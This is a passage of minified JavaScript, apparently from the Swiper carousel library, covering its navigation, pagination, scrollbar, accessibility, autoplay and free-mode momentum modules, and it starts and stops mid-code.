"))};e.forEach(e=>s(e,"next")),n.forEach(e=>s(e,"prev"))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},s("init",()=>{!1===t.params.navigation.enabled?p():(d(),i())}),s("toEdge fromEdge lock unlock",()=>{i()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:e,prevEl:n}=t.navigation;e=ar(e),n=ar(n),t.enabled?i():[...e,...n].filter(e=>!!e).forEach(e=>e.classList.add(t.params.navigation.lockClass))}),s("click",(e,n)=>{let{nextEl:s,prevEl:a}=t.navigation;s=ar(s),a=ar(a);const o=n.target;let i=a.includes(o)||s.includes(o);if(t.isElement&&!i){const e=n.path||n.composedPath&&n.composedPath();e&&(i=e.find(e=>s.includes(e)||a.includes(e)))}if(t.params.navigation.hideOnClick&&!i){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;s.length?e=s[0].classList.contains(t.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(t.params.navigation.hiddenClass)),r(!0===e?"navigationShow":"navigationHide"),[...s,...a].filter(e=>!!e).forEach(e=>e.classList.toggle(t.params.navigation.hiddenClass))}});const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),i()},disable:p,update:i,init:d,destroy:u})}function cr(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function dr(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${a}-bullet`,bulletActiveClass:`${a}-bullet-active`,modifierClass:`${a}-`,currentClass:`${a}-current`,totalClass:`${a}-total`,hiddenClass:`${a}-hidden`,progressbarFillClass:`${a}-progressbar-fill`,progressbarOppositeClass:`${a}-progressbar-opposite`,clickableClass:`${a}-clickable`,lockClass:`${a}-lock`,horizontalClass:`${a}-horizontal`,verticalClass:`${a}-vertical`,paginationDisabledClass:`${a}-disabled`}}),t.pagination={el:null,bullets:[]};let i=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:s}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${s}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${s}-${n}-${n}`))}function d(e){const n=e.target.closest(cr(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const s=tr(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===s)return;const e=(r=t.realIndex,a=s,o=t.slides.length,(a%=o)===1+(r%=o)?"next":a===r-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(s)}else t.slideTo(s);var r,a,o}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let s,a,d=t.pagination.el;d=ar(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(a=t.previousRealIndex||0,s=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(s=t.snapIndex,a=t.previousSnapIndex):(a=t.previousIndex||0,s=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const r=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(o=rr(r[0],t.isHorizontal()?"width":"height",!0),d.forEach(e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"}),n.dynamicMainBullets>1&&void 0!==a&&(i+=s-(a||0),i>n.dynamicMainBullets-1?i=n.dynamicMainBullets-1:i<0&&(i=0)),l=Math.max(s-i,0),u=l+(Math.min(r.length,n.dynamicMainBullets)-1),p=(u+l)/2),r.forEach(e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),d.length>1)r.forEach(e=>{const r=tr(e);r===s?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(r>=l&&r<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),r===l&&c(e,"prev"),r===u&&c(e,"next"))});else{const e=r[s];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&r.forEach((e,t)=>{e.setAttribute("part",t===s?"bullet-active":"bullet")}),n.dynamicBullets){const e=r[l],t=r[u];for(let e=l;e<=u;e+=1)r[e]&&r[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const s=Math.min(r.length,n.dynamicMainBullets+4),a=(o*s-o)/2-p*o,i=e?"right":"left";r.forEach(e=>{e.style[t.isHorizontal()?i:"top"]=`${a}px`})}}d.forEach((e,a)=>{if("fraction"===n.type&&(e.querySelectorAll(cr(n.currentClass)).forEach(e=>{e.textContent=n.formatFractionCurrent(s+1)}),e.querySelectorAll(cr(n.totalClass)).forEach(e=>{e.textContent=n.formatFractionTotal(p)})),"progressbar"===n.type){let r;r=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const a=(s+1)/p;let o=1,i=1;"horizontal"===r?o=a:i=a,e.querySelectorAll(cr(n.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${i})`,e.style.transitionDuration=`${t.params.speed}ms`})}"custom"===n.type&&n.renderCustom?(or(e,n.renderCustom(t,s+1,p)),0===a&&r("paginationRender",e)):(0===a&&r("paginationRender",e),r("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)})}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let s=t.pagination.el;s=ar(s);let a="";if("bullets"===e.type){let s=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&s>n&&(s=n);for(let n=0;n<s;n+=1)e.renderBullet?a+=e.renderBullet.call(t,n,e.bulletClass):a+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],s.forEach(n=>{"custom"!==e.type&&or(n,a||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(cr(e.bulletClass)))}),"custom"!==e.type&&r("paginationRender",s[0])}function m(){t.params.pagination=ir(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"==typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!=typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find(e=>nr(e,".swiper")[0]===t.el))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=ar(n),n.forEach(n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),i=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)}))}function g(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=ar(n),n.forEach(n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))})),t.pagination.bullets&&t.pagination.bullets.forEach(t=>t.classList.remove(...e.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=ar(n),n.forEach(n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}),s("init",()=>{!1===t.params.pagination.enabled?f():(m(),p(),u())}),s("activeIndexChange",()=>{void 0===t.snapIndex&&u()}),s("snapIndexChange",()=>{u()}),s("snapGridLengthChange",()=>{p(),u()}),s("destroy",()=>{g()}),s("enable disable",()=>{let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass)))}),s("lock unlock",()=>{u()}),s("click",(e,n)=>{const s=n.target,a=ar(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&a&&a.length>0&&!s.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&s===t.navigation.nextEl||t.navigation.prevEl&&s===t.navigation.prevEl))return;const e=a[0].classList.contains(t.params.pagination.hiddenClass);r(!0===e?"paginationShow":"paginationHide"),a.forEach(e=>e.classList.toggle(t.params.pagination.hiddenClass))}});const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList.add(t.params.pagination.paginationDisabledClass))),g()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList.remove(t.params.pagination.paginationDisabledClass))),m(),p(),u()},disable:f,render:p,update:u,init:m,destroy:g})}function ur(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a=Bs();let o,i,l,c,d=!1,u=null,p=null;function m(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:n}=t,{dragEl:s,el:r}=e,a=t.params.scrollbar,o=t.params.loop?t.progressLoop:t.progress;let c=i,d=(l-i)*o;n?(d=-d,d>0?(c=i-d,d=0):-d+i>l&&(c=l+d)):d<0?(c=i+d,d=0):d+i>l&&(c=l-d),t.isHorizontal()?(s.style.transform=`translate3d(${d}px, 0, 0)`,s.style.width=`${c}px`):(s.style.transform=`translate3d(0px, ${d}px, 0)`,s.style.height=`${c}px`),a.hide&&(clearTimeout(u),r.style.opacity=1,u=setTimeout(()=>{r.style.opacity=0,r.style.transitionDuration="400ms"},1e3))}function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{dragEl:n,el:s}=e;n.style.width="",n.style.height="",l=t.isHorizontal()?s.offsetWidth:s.offsetHeight,c=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),i="auto"===t.params.scrollbar.dragSize?l*c:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n.style.width=`${i}px`:n.style.height=`${i}px`,s.style.display=c>=1?"none":"",t.params.scrollbar.hide&&(s.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}function f(e){return t.isHorizontal()?e.clientX:e.clientY}function v(e){const{scrollbar:n,rtlTranslate:s}=t,{el:r}=n;let a;a=(f(e)-function(e){const t=Vs(),n=Bs(),s=e.getBoundingClientRect(),r=n.body,a=e.clientTop||r.clientTop||0,o=e.clientLeft||r.clientLeft||0,i=e===t?t.scrollY:e.scrollTop,l=e===t?t.scrollX:e.scrollLeft;return{top:s.top+i-a,left:s.left+l-o}}(r)[t.isHorizontal()?"left":"top"]-(null!==o?o:i/2))/(l-i),a=Math.max(Math.min(a,1),0),s&&(a=1-a);const c=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*a;t.updateProgress(c),t.setTranslate(c),t.updateActiveIndex(),t.updateSlidesClasses()}function h(e){const n=t.params.scrollbar,{scrollbar:s,wrapperEl:a}=t,{el:i,dragEl:l}=s;d=!0,o=e.target===l?f(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.style.transitionDuration="100ms",l.style.transitionDuration="100ms",v(e),clearTimeout(p),i.style.transitionDuration="0ms",n.hide&&(i.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),r("scrollbarDragStart",e)}function y(e){const{scrollbar:n,wrapperEl:s}=t,{el:a,dragEl:o}=n;d&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),s.style.transitionDuration="0ms",a.style.transitionDuration="0ms",o.style.transitionDuration="0ms",r("scrollbarDragMove",e))}function b(e){const n=t.params.scrollbar,{scrollbar:s,wrapperEl:a}=t,{el:o}=s;d&&(d=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",a.style.transitionDuration=""),n.hide&&(clearTimeout(p),p=Gs(()=>{o.style.opacity=0,o.style.transitionDuration="400ms"},1e3)),r("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function w(e){const{scrollbar:n,params:s}=t,r=n.el;if(!r)return;const o=r,i=!!s.passiveListeners&&{passive:!1,capture:!1},l=!!s.passiveListeners&&{passive:!0,capture:!1};if(!o)return;const c="on"===e?"addEventListener":"removeEventListener";o[c]("pointerdown",h,i),a[c]("pointermove",y,i),a[c]("pointerup",b,l)}function _(){const{scrollbar:e,el:n}=t;t.params.scrollbar=ir(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const s=t.params.scrollbar;if(!s.el)return;let r,o;if("string"==typeof s.el&&t.isElement&&(r=t.el.querySelector(s.el)),r||"string"!=typeof s.el)r||(r=s.el);else if(r=a.querySelectorAll(s.el),!r.length)return;t.params.uniqueNavElements&&"string"==typeof s.el&&r.length>1&&1===n.querySelectorAll(s.el).length&&(r=n.querySelector(s.el)),r.length>0&&(r=r[0]),r.classList.add(t.isHorizontal()?s.horizontalClass:s.verticalClass),r&&(o=r.querySelector(cr(t.params.scrollbar.dragClass)),o||(o=Qs("div",t.params.scrollbar.dragClass),r.append(o))),Object.assign(e,{el:r,dragEl:o}),s.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&w("on"),r&&r.classList[t.enabled?"remove":"add"](...Hs(t.params.scrollbar.lockClass))}function x(){const e=t.params.scrollbar,n=t.scrollbar.el;n&&n.classList.remove(...Hs(t.isHorizontal()?e.horizontalClass:e.verticalClass)),t.params.scrollbar.el&&t.scrollbar.el&&w("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},s("changeDirection",()=>{if(!t.scrollbar||!t.scrollbar.el)return;const e=t.params.scrollbar;let{el:n}=t.scrollbar;n=ar(n),n.forEach(n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}),s("init",()=>{!1===t.params.scrollbar.enabled?S():(_(),g(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{g()}),s("setTranslate",()=>{m()}),s("setTransition",(e,n)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=`${e}ms`)}(n)}),s("enable disable",()=>{const{el:e}=t.scrollbar;e&&e.classList[t.enabled?"remove":"add"](...Hs(t.params.scrollbar.lockClass))}),s("destroy",()=>{x()});const S=()=>{t.el.classList.add(...Hs(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.add(...Hs(t.params.scrollbar.scrollbarDisabledClass)),x()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(...Hs(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.remove(...Hs(t.params.scrollbar.scrollbarDisabledClass)),_(),g(),m()},disable:S,updateSize:g,setTranslate:m,init:_,destroy:x})}function pr(e){let{swiper:t,extendParams:n,on:s}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let r,a,o=null,i=(new Date).getTime();function l(e){const t=o;0!==t.length&&or(t,e)}function c(e){(e=ar(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function d(e){(e=ar(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function u(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("role",t)})}function p(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function m(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function g(e){(e=ar(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function f(e){(e=ar(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function v(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,s=e.target;if(!t.pagination||!t.pagination.el||s!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(cr(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=ar(t.navigation.prevEl);ar(t.navigation.nextEl).includes(s)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?l(n.lastSlideMessage):l(n.nextSlideMessage)),e.includes(s)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?l(n.firstSlideMessage):l(n.prevSlideMessage))}t.pagination&&s.matches(cr(t.params.pagination.bulletClass))&&s.click()}}function h(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return h()&&t.params.pagination.clickable}const b=(e,t,n)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",v)),m(e,n),function(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-controls",t)})}(e,t)},w=e=>{a&&a!==e.target&&!a.contains(e.target)&&(r=!0),t.a11y.clicked=!0},_=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{t.destroyed||(t.a11y.clicked=!1)})})},x=e=>{i=(new Date).getTime()},S=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-i<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;a=n;const s=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);s||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame(()=>{r||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(n.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(n)),0),r=!1)}))},C=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach((s,r)=>{const a=t.params.loop?parseInt(s.getAttribute("data-swiper-slide-index"),10):r;m(s,e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,n))})},E=()=>{const e=t.params.a11y;t.el.append(o);const n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&m(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const s=t.wrapperEl,r=e.id||s.getAttribute("id")||`swiper-wrapper-${a=16,void 0===a&&(a=16),"x".repeat(a).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`;var a;const i=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var l;l=r,ar(s).forEach(e=>{e.setAttribute("id",l)}),function(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-live",t)})}(s,i),C();let{nextEl:c,prevEl:d}=t.navigation?t.navigation:{};if(c=ar(c),d=ar(d),c&&c.forEach(t=>b(t,r,e.nextSlideMessage)),d&&d.forEach(t=>b(t,r,e.prevSlideMessage)),y()){ar(t.pagination.el).forEach(e=>{e.addEventListener("keydown",v)})}Bs().addEventListener("visibilitychange",x),t.el.addEventListener("focus",S,!0),t.el.addEventListener("focus",S,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",_,!0)};s("beforeInit",()=>{o=Qs("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")}),s("afterInit",()=>{t.params.a11y.enabled&&E()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{t.params.a11y.enabled&&C()}),s("fromEdge toEdge afterInit lock unlock",()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(g(n),d(n)):(f(n),c(n))),e&&(t.isEnd?(g(e),d(e)):(f(e),c(e)))}()}),s("paginationUpdate",()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;h()&&t.pagination.bullets.forEach(n=>{t.params.pagination.clickable&&(c(n),t.params.pagination.renderBullet||(u(n,"button"),m(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,tr(n)+1)))),n.matches(cr(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")})}()}),s("destroy",()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=ar(e),n=ar(n),e&&e.forEach(e=>e.removeEventListener("keydown",v)),n&&n.forEach(e=>e.removeEventListener("keydown",v)),y()&&ar(t.pagination.el).forEach(e=>{e.removeEventListener("keydown",v)});Bs().removeEventListener("visibilitychange",x),t.el&&"string"!=typeof t.el&&(t.el.removeEventListener("focus",S,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",_,!0))}()})}function mr(e){let t,n,{swiper:s,extendParams:r,on:a,emit:o,params:i}=e;s.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,m,g,f,v=i&&i.autoplay?i.autoplay.delay:3e3,h=i&&i.autoplay?i.autoplay.delay:3e3,y=(new Date).getTime();function b(e){s&&!s.destroyed&&s.wrapperEl&&e.target===s.wrapperEl&&(s.wrapperEl.removeEventListener("transitionend",b),f||e.detail&&e.detail.bySwiperTouchMove||E())}const w=()=>{if(s.destroyed||!s.autoplay.running)return;s.autoplay.paused?c=!0:c&&(h=l,c=!1);const e=s.autoplay.paused?l:y+h-(new Date).getTime();s.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/v),n=requestAnimationFrame(()=>{w()})},_=e=>{if(s.destroyed||!s.autoplay.running)return;cancelAnimationFrame(n),w();let r=void 0===e?s.params.autoplay.delay:e;v=s.params.autoplay.delay,h=s.params.autoplay.delay;const a=(()=>{let e;if(e=s.virtual&&s.params.virtual.enabled?s.slides.find(e=>e.classList.contains("swiper-slide-active")):s.slides[s.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(a)&&a>0&&void 0===e&&(r=a,v=a,h=a),l=r;const i=s.params.speed,c=()=>{s&&!s.destroyed&&(s.params.autoplay.reverseDirection?!s.isBeginning||s.params.loop||s.params.rewind?(s.slidePrev(i,!0,!0),o("autoplay")):s.params.autoplay.stopOnLastSlide||(s.slideTo(s.slides.length-1,i,!0,!0),o("autoplay")):!s.isEnd||s.params.loop||s.params.rewind?(s.slideNext(i,!0,!0),o("autoplay")):s.params.autoplay.stopOnLastSlide||(s.slideTo(0,i,!0,!0),o("autoplay")),s.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame(()=>{_()})))};return r>0?(clearTimeout(t),t=setTimeout(()=>{c()},r)):requestAnimationFrame(()=>{c()}),r},x=()=>{y=(new Date).getTime(),s.autoplay.running=!0,_(),o("autoplayStart")},S=()=>{s.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),o("autoplayStop")},C=(e,n)=>{if(s.destroyed||!s.autoplay.running)return;clearTimeout(t),e||(g=!0);const r=()=>{o("autoplayPause"),s.params.autoplay.waitForTransition?s.wrapperEl.addEventListener("transitionend",b):E()};if(s.autoplay.paused=!0,n)return m&&(l=s.params.autoplay.delay),m=!1,void r();const a=l||s.params.autoplay.delay;l=a-((new Date).getTime()-y),s.isEnd&&l<0&&!s.params.loop||(l<0&&(l=0),r())},E=()=>{s.isEnd&&l<0&&!s.params.loop||s.destroyed||!s.autoplay.running||(y=(new Date).getTime(),g?(g=!1,_(l)):_(),s.autoplay.paused=!1,o("autoplayResume"))},T=()=>{if(s.destroyed||!s.autoplay.running)return;const e=Bs();"hidden"===e.visibilityState&&(g=!0,C(!0)),"visible"===e.visibilityState&&E()},k=e=>{"mouse"===e.pointerType&&(g=!0,f=!0,s.animating||s.autoplay.paused||C(!0))},P=e=>{"mouse"===e.pointerType&&(f=!1,s.autoplay.paused&&E())};a("init",()=>{s.params.autoplay.enabled&&(s.params.autoplay.pauseOnMouseEnter&&(s.el.addEventListener("pointerenter",k),s.el.addEventListener("pointerleave",P)),Bs().addEventListener("visibilitychange",T),x())}),a("destroy",()=>{s.el&&"string"!=typeof s.el&&(s.el.removeEventListener("pointerenter",k),s.el.removeEventListener("pointerleave",P)),Bs().removeEventListener("visibilitychange",T),s.autoplay.running&&S()}),a("_freeModeStaticRelease",()=>{(u||g)&&E()}),a("_freeModeNoMomentumRelease",()=>{s.params.autoplay.disableOnInteraction?S():C(!0,!0)}),a("beforeTransitionStart",(e,t,n)=>{!s.destroyed&&s.autoplay.running&&(n||!s.params.autoplay.disableOnInteraction?C(!0,!0):S())}),a("sliderFirstMove",()=>{!s.destroyed&&s.autoplay.running&&(s.params.autoplay.disableOnInteraction?S():(d=!0,u=!1,g=!1,p=setTimeout(()=>{g=!0,u=!0,C(!0)},200)))}),a("touchEnd",()=>{if(!s.destroyed&&s.autoplay.running&&d){if(clearTimeout(p),clearTimeout(t),s.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&s.params.cssMode&&E(),u=!1,d=!1}}),a("slideChange",()=>{!s.destroyed&&s.autoplay.running&&(m=!0)}),Object.assign(s.autoplay,{start:x,stop:S,pause:C,resume:E})}function gr(e){let{swiper:t,extendParams:n,emit:s,once:r}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:Us()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:a,wrapperEl:o,rtlTranslate:i,snapGrid:l,touchEventsData:c}=t,d=Us()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(a.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),s=e.position-n.position,r=e.time-n.time;t.velocity=s/r,t.velocity/=2,Math.abs(t.velocity)<a.freeMode.minimumVelocity&&(t.velocity=0),(r>150||Us()-e.time>300)&&(t.velocity=0)}else 